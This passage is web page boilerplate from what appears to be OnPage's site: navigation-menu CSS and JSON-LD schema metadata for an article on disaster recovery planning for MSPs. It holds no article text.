.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/disaster-recovery-planning-for-msps/"},"headline":"Disaster Recovery Planning for MSPs","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2020-10-26T15:14:06","dateModified":"2023-08-24T11:48:23","author":{"@type":"person","name":"Shawn Lazarus","url":"https://www.onpage.com/author/shawn-lazaruss"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource 